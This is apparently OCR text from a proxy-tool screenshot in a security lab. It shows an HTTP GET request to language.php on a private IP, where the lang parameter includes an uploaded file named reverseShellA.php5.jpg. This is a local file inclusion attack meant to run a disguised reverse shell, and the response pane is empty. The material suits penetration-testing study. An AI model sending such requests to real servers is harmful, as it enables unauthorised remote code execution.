 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET
/0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce
/language.php?lang=./uploads/reverseShellA.php5.jpg HTTP/1.1
2 Host: 172.16.232.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer:
http://172.16.232.7/0cdb312366ecf1f493bc83f0fb56adda28125498762f2
8f1cc40c320300125ce/language.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
? Search... 0 matches
Done